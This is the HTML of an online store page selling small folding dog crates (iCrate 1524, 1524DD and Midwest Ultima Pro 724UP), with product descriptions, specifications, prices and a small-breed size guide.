<a class="lightbox" href="/files/1950949/uploaded/1524-wDog_FULL.jpg" rel="lightbox[16812400]" title="iCrate 1524 Single Door Folding Dog Crate" id="product_16812400_view"><img class="image dynamicimage" id="product_16812400_lightbox" alt="iCrate 1524 Single Door Folding Dog Crate" title="iCrate 1524 Single Door Folding Dog Crate" src="/account/images/image.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2F1524-wDog_FULL.jpg&amp;picture.width.max=329&amp;picture.image.mask.apply=false&amp;stage.width.max=824&amp;cache=1769138308350"></a></td>
</tr>
</tr>
<tr>
<td>
<a class="lightbox" href="/files/1950949/uploaded/FULL_iCrateCarton.jpg" rel="lightbox[16812400]"><img class="thumbnail" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2FFULL_iCrateCarton.jpg&amp;picture.width.max=65&amp;picture.height.max=65&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=65&amp;picture.image.crop.yaspect=65&amp;picture.image.mask.apply=false&amp;stage.width.max=65&amp;state=center&amp;cache=1769138308350" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1950949/uploaded/FULL_DividerPanel.jpg" rel="lightbox[16812400]"><img class="thumbnail" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2FFULL_DividerPanel.jpg&amp;picture.width.max=65&amp;picture.height.max=65&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=65&amp;picture.image.crop.yaspect=65&amp;picture.image.mask.apply=false&amp;stage.width.max=65&amp;state=center&amp;cache=1769138308350" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1950949/uploaded/LS-FoldingSequence.jpg" rel="lightbox[16812400]"><img class="thumbnail" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2FLS-FoldingSequence.jpg&amp;picture.width.max=65&amp;picture.height.max=65&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=65&amp;picture.image.crop.yaspect=65&amp;picture.image.mask.apply=false&amp;stage.width.max=65&amp;state=center&amp;cache=1769138308350" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a></td>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<span class="product-description product-gap text"><p><img alt="iCrate Logo" src="/files/1950949/uploaded/iCrate-Single Door-Logo_180.jpg"></p>
<h1 class="prod">Folding Dog Crate, Ideal For Dogs 11 - 25lbs</h1>
<p>The iCrate 1524 is a folding crate, which means you can assemble and disassemble it without tools and without taking the crate apart.</p>
<p>This crate is perfect if you have an <strong>Australian Terrier</strong>, <strong>Bichon Frise</strong>, <strong>Boston Terrier</strong>, or other <strong>small breed dog 11 - 25lbs</strong>, and is suitable for both home use and travel, since it&#39;s a snap to fold it down and take with you on the road.</p>
<h2 class="prod">Lightweight, Great For Travel</h2>
<p>Due to the lightweight, and easy folding mechanism, the iCrate 1524 is ideal if you travel frequently with your dog. It provides you the security of a wire crate, with our lightest weight - you just fold it down and take it with you!</p>
<p>To help you carry the crate, all iCrates come with one, or two carrying handles (depending on model) which can be attached to, and removed from, the crate.</p>
<h2 class="prod">Perfect For The Home, <em>And</em> Training</h2>
<p>Not just for traveling, iCrates are great in the home to keep Fido out of trouble when you&#39;re not around, to keep him contained if you have visitors, or if you just need to keep her safely out of the way for a while.</p>
<p>The folding design means you can fold it down for storage when not needed, and it stays together, so there will be no parts to lose, or locate when you want to assemble it again. Engage the clip of the side of the crate to prevent it from unfolding while you carry it.</p>
<p>When we talk about a &ldquo;<strong>training crate</strong>&rdquo;, this means a crate that is specifically designed for crate training. Crate training is a great way to reduce house-breaking time, and when performed correctly, your dog should see the crate as his den.</p>
<p>To assist you with crate training, a free divider panel is included. The divider panel installs anywhere inside the crate that there is a vertical bar, and it reduces the inside size of the crate for your dog when she&#39;s a puppy. One crate is all you need for your puppy and adult dog.</p>
<h2 class="calloutprod">Ordering Is Fast, Easy and Secure!</h2>
<p>Ordering is easy - just click on the &ldquo;Add to Cart&rdquo; button and you will taken to our simple, 100% secure order form. You can be assured that your data is secure, and your information is protected; we never. <i>ever</i>, sell our customer information.</p>
<h2 class="prod">A Host Of Great Features, Unbeatable Value</h2>
<p>In addition to the divider panel, iCrates also include an ABS plastic pan and carrying handle(s), come finished in an attractive, durable, satin-black black e-coat finish, and feature safety rounded corners (no sharp edges to scratch, or snag), so you&#39;ll find the iCrate is <i>great</i> value.</p>
<ul>
<li><em>Single door</em> - easy entry and exit through the convenient door.</li>
<li><em>Secure latch</em> - secure single latch with ingenious &ldquo;locking&rdquo; mechanism.</li>
<li><em>FREE divider panel</em> - can cut your housebreaking time in half.</li>
<li><em>Folds up and down</em> - store it all together, or take it with you when you go.</li>
<li><em>Includes carrying handle(s)</em> - just pick it up with the ergonomically-designed handle.</li>
<li><em>Satin black electro-coat</em> - good-looking, long-lasting, rust resistant finish.</li>
<li><em>ABS pan included</em> - a comfortable floor for your dog, also contains any mess.</li>
</ul>
<p>Size: 24&quot;L x 18&quot;W x 19&quot;H for dogs 11 - 25lbs.<br>
(Other sizes available.)<br>
</p>
</span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_11" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
I-1524</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
15.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">101</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_16812400" id="quantity_16812400" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_16812400" id="addToCart_16812400" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="panel"><span class="text" style="font-weight:bold;">See Also</span>
<br /><ul class="product-links product-gap relatedlinklist bullet">
<table>
<tr valign="top">
<td>
<a class="link" href="/store/1950949/dog-crate-covers/cvr-24-quiet-time-crate-cover"><img class="thumbnail" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2FCVR-24-Quiet-Time-Crate-Cover-With-Dog_450.jpg&amp;picture.width.max=64&amp;picture.height.max=64&amp;picture.image.mask.apply=false&amp;stage.width.max=64&amp;cache=1769138308350"></a></td>
<td style="width:100%">
<a class="link" href="/store/1950949/dog-crate-covers/cvr-24-quiet-time-crate-cover">Quiet Time Crate Cover CVR-24</a></td>
</tr>
</table>
</ul>
</div>
<div class="product-specifications product-gap definitionlist">
<table>
<thead>
<tr class="header first">
<td class="cell first">
Specifications
</td>
<td class="cell last">
</td>
</tr>
</thead>
<tbody>
<tr class="row odd">
<td class="cell name first">
Model
</td>
<td class="cell value last">
iCrate 1524
</td>
</tr>
<tr class="row">
<td class="cell name first">
Crate Size
</td>
<td class="cell value last">
24"L x 18"W x 19"H
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Dog Weight
</td>
<td class="cell value last">
11 - 25lbs
</td>
</tr>
<tr class="row">
<td class="cell name first">
Mesh
</td>
<td class="cell value last">
1.5" x 4.125"
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Wire Gauge
</td>
<td class="cell value last">
3, 7, 9, 12
</td>
</tr>
<tr class="row">
<td class="cell name first">
Finish
</td>
<td class="cell value last">
Black Electro-coat
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Construction
</td>
<td class="cell value last">
Fold and Carry
</td>
</tr>
<tr class="row">
<td class="cell name first">
Doors
</td>
<td class="cell value last">
One
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Weight
</td>
<td class="cell value last">
14 lbs
</td>
</tr>
<tr class="row last">
<td class="cell name first">
Duty
</td>
<td class="cell value last">
Light
</td>
</tr>
</tbody>
</table>
</div>
<div class="product-images product-gap panel"></div>
</div>
<div  class="space pageproduct" id="pageelement_8524945">
		<div class="headingcontainer"><h1 class="product-title heading">iCrate 1524DD Double Door Folding Dog Crate</h1></div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/1950949/uploaded/1524DD-wDog_FULL.jpg" rel="lightbox[16813163]" title="iCrate 1524DD Double Door Folding Dog Crate" id="product_16813163_view"><img class="image dynamicimage" id="product_16813163_lightbox" alt="iCrate 1524DD Double Door Folding Dog Crate" title="iCrate 1524DD Double Door Folding Dog Crate" src="/account/images/image.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2F1524DD-wDog_FULL.jpg&amp;picture.width.max=329&amp;picture.image.mask.apply=false&amp;stage.width.max=824&amp;cache=1769138308350"></a></td>
</tr>
</tr>
<tr>
<td>
<a class="lightbox" href="/files/1950949/uploaded/FULL_iCrateDDCarton.jpg" rel="lightbox[16813163]"><img class="thumbnail" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2FFULL_iCrateDDCarton.jpg&amp;picture.width.max=65&amp;picture.height.max=65&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=65&amp;picture.image.crop.yaspect=65&amp;picture.image.mask.apply=false&amp;stage.width.max=65&amp;state=center&amp;cache=1769138308350" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1950949/uploaded/FULL_DividerPanel.jpg" rel="lightbox[16813163]"><img class="thumbnail" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2FFULL_DividerPanel.jpg&amp;picture.width.max=65&amp;picture.height.max=65&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=65&amp;picture.image.crop.yaspect=65&amp;picture.image.mask.apply=false&amp;stage.width.max=65&amp;state=center&amp;cache=1769138308350" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a></td>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<span class="product-description product-gap text"><p><img alt="iCrate Logo" src="/files/1950949/uploaded/iCrate-Double-Door-Logo_180.jpg"></p>
<h1 class="prod">Folding Dog Crate, Ideal For Dogs 11 - 25lbs</h1>
<p>The iCrate 1524DD is a folding crate, which means you can assemble and disassemble it without tools and without taking the crate apart.</p>
<p>This crate is perfect if you have an <strong>Australian Terrier</strong>, <strong>Bichon Frise</strong>, <strong>Boston Terrier</strong>, or other <strong>small breed dog 11 - 25lbs</strong>, and is suitable for both home use and travel, since it&#39;s a snap to fold it down and take with you on the road.</p>
<h2 class="prod">Lightweight, Great For Travel</h2>
<p>Due to the lightweight, and easy folding mechanism, the iCrate 1524DD is ideal if you travel frequently with your dog. It provides you the security of a wire crate, with our lightest weight - you just fold it down and take it with you!</p>
<p>To help you carry the crate, all iCrates come with one, or two carrying handles (depending on model) which can be attached to, and removed from, the crate.</p>
<h2 class="prod">Perfect For The Home, <em>And</em> Training</h2>
<p>Not just for traveling, iCrates are great in the home to keep Fido out of trouble when you&#39;re not around, to keep him contained if you have visitors, or if you just need to keep her safely out of the way for a while.</p>
<p>The folding design means you can fold it down for storage when not needed, and it stays together, so there will be no parts to lose, or locate when you want to assemble it again. Engage the clip of the side of the crate to prevent it from unfolding while you carry it.</p>
<p>When we talk about a &ldquo;<strong>training crate</strong>&rdquo;, this means a crate that is specifically designed for crate training. Crate training is a great way to reduce house-breaking time, and when performed correctly, your dog should see the crate as his den.</p>
<p>To assist you with crate training, a free divider panel is included. The divider panel installs anywhere inside the crate that there is a vertical bar, and it reduces the inside size of the crate for your dog when she&#39;s a puppy. One crate is all you need for your puppy and adult dog.</p>
<h2 class="prod">Double Door Design For More Flexibility</h2>
<p>The iCrate 1524DD is a two-door design, having an extra door on the side of the crate, which helps you better place your crate in your home, or vehicle. The extra door enables you to turn the crate to the side and use the side door for entry and exit, so it will fit between two pieces of furniture, or sideways in the back of your van, or SUV.</p>
<p>The second door does not compromise the strength of the crate, and it features the same secure locking mechanism that the front door uses.</p>
<h2 class="calloutprod">Ordering Is Fast, Easy and Secure!</h2>
<p>Ordering is easy - just click on the &ldquo;Add to Cart&rdquo; button and you will taken to our simple, 100% secure order form. You can be assured that your data is secure, and your information is protected; we never. <i>ever</i>, sell our customer information.</p>
<h2 class="prod">A Host Of Great Features, Unbeatable Value</h2>
<p>In addition to the divider panel, iCrates also include an ABS plastic pan and carrying handle(s), come finished in an attractive, durable, satin-black black e-coat finish, and feature safety rounded corners (no sharp edges to scratch, or snag), so you&#39;ll find the iCrate is <i>great</i> value.</p>
<ul>
<li><em>Single door</em> - easy entry and exit through the convenient door.</li>
<li><em>Secure latch</em> - secure single latch with ingenious &ldquo;locking&rdquo; mechanism.</li>
<li><em>Double door design</em> - enables you to place the crate between funiture and use the side door.</li>
<li><em>FREE divider panel</em> - can cut your housebreaking time in half.</li>
<li><em>Folds up and down</em> - store it all together, or take it with you when you go.</li>
<li><em>Includes carrying handle(s)</em> - just pick it up with the ergonomically-designed handle.</li>
<li><em>Satin black electro-coat</em> - good-looking, long-lasting, rust resistant finish.</li>
<li><em>ABS pan included</em> - a comfortable floor for your dog, also contains any mess.</li>
</ul>
<p>Size: 24&quot;L x 18&quot;W x 19&quot;H for dogs 11 - 25lbs.<br>
(Other sizes available.)</p>
<h2 class="calloutprod">Buy Today And Get Fast, FREE Shipping!</h2>
</span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_12" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
I-1524DD</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
18.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">106</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_16813163" id="quantity_16813163" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_16813163" id="addToCart_16813163" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="panel"><span class="text" style="font-weight:bold;">See Also</span>
<br /><ul class="product-links product-gap relatedlinklist bullet">
<table>
<tr valign="top">
<td>
<a class="link" href="/store/1950949/dog-crate-covers/cvr-24-quiet-time-crate-cover"><img class="thumbnail" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2FCVR-24-Quiet-Time-Crate-Cover-With-Dog_450.jpg&amp;picture.width.max=64&amp;picture.height.max=64&amp;picture.image.mask.apply=false&amp;stage.width.max=64&amp;cache=1769138308350"></a></td>
<td style="width:100%">
<a class="link" href="/store/1950949/dog-crate-covers/cvr-24-quiet-time-crate-cover">Quiet Time Crate Cover CVR-24</a></td>
</tr>
</table>
</ul>
</div>
<div class="product-specifications product-gap definitionlist">
<table>
<thead>
<tr class="header first">
<td class="cell first">
Specifications
</td>
<td class="cell last">
</td>
</tr>
</thead>
<tbody>
<tr class="row odd">
<td class="cell name first">
Model
</td>
<td class="cell value last">
iCrate 1524DD
</td>
</tr>
<tr class="row">
<td class="cell name first">
Crate Size
</td>
<td class="cell value last">
24"L x 18"W x 19"H
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Dog Weight
</td>
<td class="cell value last">
11 - 25lbs
</td>
</tr>
<tr class="row">
<td class="cell name first">
Mesh
</td>
<td class="cell value last">
1.5" x 5"
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Wire Gauge
</td>
<td class="cell value last">
3, 6, 7, 9, 12
</td>
</tr>
<tr class="row">
<td class="cell name first">
Finish
</td>
<td class="cell value last">
Black Electro-coat
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Construction
</td>
<td class="cell value last">
Fold and Carry
</td>
</tr>
<tr class="row">
<td class="cell name first">
Doors
</td>
<td class="cell value last">
Two
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Weight
</td>
<td class="cell value last">
15 lbs
</td>
</tr>
<tr class="row last">
<td class="cell name first">
Duty
</td>
<td class="cell value last">
Light
</td>
</tr>
</tbody>
</table>
</div>
<div class="product-images product-gap panel"></div>
</div>
<div  class="space pageproduct" id="pageelement_461556413">
		<div class="headingcontainer"><h1 class="product-title heading">Ultima Pro Double Door Folding Dog Crate Model 724UP</h1></div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/1950949/uploaded/UltimaPro_724UP_FULL.jpg" rel="lightbox[579084819]" title="Ultima Pro Double Door Folding Dog Crate Model 724UP" id="product_579084819_view"><img class="image dynamicimage" id="product_579084819_lightbox" alt="Ultima Pro Double Door Folding Dog Crate Model 724UP" title="Ultima Pro Double Door Folding Dog Crate Model 724UP" src="/account/images/image.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2FUltimaPro_724UP_FULL.jpg&amp;picture.width.max=329&amp;picture.image.mask.apply=false&amp;stage.width.max=824&amp;cache=1769138308350"></a></td>
</tr>
</tr>
<tr>
<td>
<a class="lightbox" href="/files/1950949/uploaded/UltimaPro_Divider-Panel_FULL.jpg" rel="lightbox[579084819]" title="Free, Easy to Install Divider Panel Cuts Housebreaking Time in Half"><img class="thumbnail" alt="Free, Easy to Install Divider Panel Cuts Housebreaking Time in Half" title="Free, Easy to Install Divider Panel Cuts Housebreaking Time in Half" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2FUltimaPro_Divider-Panel_FULL.jpg&amp;picture.width.max=65&amp;picture.height.max=65&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=65&amp;picture.image.crop.yaspect=65&amp;picture.image.mask.apply=false&amp;stage.width.max=65&amp;state=center&amp;cache=1769138308350" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1950949/uploaded/UltimaPro_Carton_FULL.pg" rel="lightbox[579084819]" title="Flat Packed and Delivered Straight to Your Door in 3 - 5 Business Days"><img class="thumbnail" alt="Flat Packed and Delivered Straight to Your Door in 3 - 5 Business Days" title="Flat Packed and Delivered Straight to Your Door in 3 - 5 Business Days" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2FUltimaPro_Carton_FULL.pg&amp;picture.width.max=65&amp;picture.height.max=65&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=65&amp;picture.image.crop.yaspect=65&amp;picture.image.mask.apply=false&amp;stage.width.max=65&amp;state=center&amp;cache=1769138308350" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1950949/uploaded/UltimaPro_Logo_FULL.jpg" rel="lightbox[579084819]" title="Midwest Ultima Pro: For Professionals and Discerning Pet Owners"><img class="thumbnail" alt="Midwest Ultima Pro: For Professionals and Discerning Pet Owners" title="Midwest Ultima Pro: For Professionals and Discerning Pet Owners" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2FUltimaPro_Logo_FULL.jpg&amp;picture.width.max=65&amp;picture.height.max=65&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=65&amp;picture.image.crop.yaspect=65&amp;picture.image.mask.apply=false&amp;stage.width.max=65&amp;state=center&amp;cache=1769138308350" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a></td>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<span class="product-description product-gap text"><strong>Professional Quality, Heavy Duty, Double Door Construction</strong><br>
<br>
<img alt="Midwest Ultima Pro Logo" src="/files/1950949/uploaded/UltimaPro_Logo_120.jpg" title="Ultima Pro Heavy Duty Dog Crates, Designed for Professionals"><br>
<br>
These crates are strong and specifically designed for the safety and comfort of your pet.<br>
<br>
Versatile, double door folding design, yet made from strong, professional gauge steel.<br>
<br>
The Ultima Pro is feature loaded for the professional who values folding convenience, or the discerning pet owner looking for outstanding quality and durability.<br>
<br>
These crates are designed with great attention to detail, from the easy to install divider panel, through the sturdy doors to the attractive and tough powder coated finish.<br>
<br>
<strong>Professional Gauge Steel, Folding, Portable, Versatile</strong><br>
<br>
&bull; Two Doors for Easy Access and Convenient Placement<br>
&bull; Folded and Assembled Without Tools<br>
&bull; Includes Plastic Pan and FREE Divider Panel<br>
&bull; Carrying Handles for Easy Portability<br>
&bull; Follow <a href="https://youtu.be/wGHxYlvgubM" target="_blank">this link</a> for a video on how to crate train your puppy.<br>
<br>
<iframe allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/wGHxYlvgubM" width="420"></iframe><br>
<br>
Size: 25&quot;L x 18&quot;W x 19.5&quot;H for Dogs 11 - 25 lbs<br>
<br>
<strong>Free Shipping&nbsp;</strong><br>
<br>
</span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_13" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
724UP</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
26.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">135</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_579084819" id="quantity_579084819" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_579084819" id="addToCart_579084819" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="product-specifications product-gap definitionlist">
<table>
<thead>
<tr class="header first">
<td class="cell first">
Specifications
</td>
<td class="cell last">
</td>
</tr>
</thead>
<tbody>
<tr class="row odd">
<td class="cell name first">
Model
</td>
<td class="cell value last">
724UP (Ultima Pro)
</td>
</tr>
<tr class="row">
<td class="cell name first">
Crate Size
</td>
<td class="cell value last">
25"L x 18"W x 19.5"H
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Dog Weight
</td>
<td class="cell value last">
11 - 25 lbs
</td>
</tr>
<tr class="row">
<td class="cell name first">
Mesh
</td>
<td class="cell value last">
1.5" x 3"
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Wire Gauge
</td>
<td class="cell value last">
3, 7, 9, 11
</td>
</tr>
<tr class="row">
<td class="cell name first">
Finish
</td>
<td class="cell value last">
Black Powder Coat
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Construction
</td>
<td class="cell value last">
Fold and Carry
</td>
</tr>
<tr class="row">
<td class="cell name first">
Doors
</td>
<td class="cell value last">
2
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Weight
</td>
<td class="cell value last">
24 lbs
</td>
</tr>
<tr class="row last">
<td class="cell name first">
Duty
</td>
<td class="cell value last">
Heavy
</td>
</tr>
</tbody>
</table>
</div>
<div class="product-features product-gap definitionlist">
<table>
<thead>
<tr class="header first">
<td class="cell first">
Features
</td>
<td class="cell last">
Benefits
</td>
</tr>
</thead>
<tbody>
<tr class="row">
<td class="cell name first">
Professional Gauge Steel
</td>
<td class="cell value last">
Strong, Durable
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Black, Powder-Coated Finish
</td>
<td class="cell value last">
Great Looking and Long Lasting
</td>
</tr>
<tr class="row last">
<td class="cell name first">
Free Divider Panel
</td>
<td class="cell value last">
This Easy to Install Design is Used During Training to Cut Housebreaking Time in Half!
</td>
</tr>
</tbody>
</table>
</div>
<div class="product-images product-gap panel"></div>
</div>
<div class="space pagetext" id="pageelement_6926054">
<div class="panel"><h1 align="center"><font size="2">Great Selection, Always in Stock!</font></h1>
<p>
We have a selection of Midwest Dog Crates that is second to none. Our crates are in stock and ready for shipping, so choose the Midwest Dog Crate that is ideal for your pet, and we will ship it to you straight away. We believe in these products and are entirely confident that you will find Midwest Dog Crates well-built, great-looking and that they will provide a lifetime of service.
</p></div>
</div>
<div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div  class="space pagecode" id="pageelement_610920018" ></div></div>
</div>
</div>
</div>
			</td>
		</tr>
	</table>
	<hr width="1004" color="#d3d3d3" size="1" />
	<div class="bottomcontainer">
		<div class="areapanel" id="bottom"><div class="space margin"><div class="space pagetext" id="pageelement_142774424">
<div class="panel"><p>
<b><font size="2">Small Folding Dog Crate Size Guide</font></b>
</p>
<img src="/files/1950949/uploaded/SmallDog.jpg" border="0" alt="Small Folding Dog Crate Logo" width="34" height="34" align="left"/>
<p>
<b>24&quot; Small Folding Dog Crate for Dogs 11 - 25 lbs</b><br/>
Australian Terrier, Bichon Frise, Border Terrier, Boston Terrier, Brussles Griffon, Chinese Crested, Fox Terrier, Jack Russell Terrier, Japanese Chin, Maltese, Manchester Terrier, Miniature Dachshund, Miniature Poodle, Norwich Terrier, Papillon, Pomeranian, Silky Terrier, Tibetan Terrier, Toy Fox Terrier<br/>
<br/>
</p>
</div>
</div>
<div class="space pagebackground" id="pageelement_142778406">
